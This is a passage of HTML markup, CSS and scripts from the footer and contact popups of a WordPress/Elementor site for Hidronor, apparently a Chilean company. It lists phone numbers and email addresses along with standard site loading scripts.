		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.32.2' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 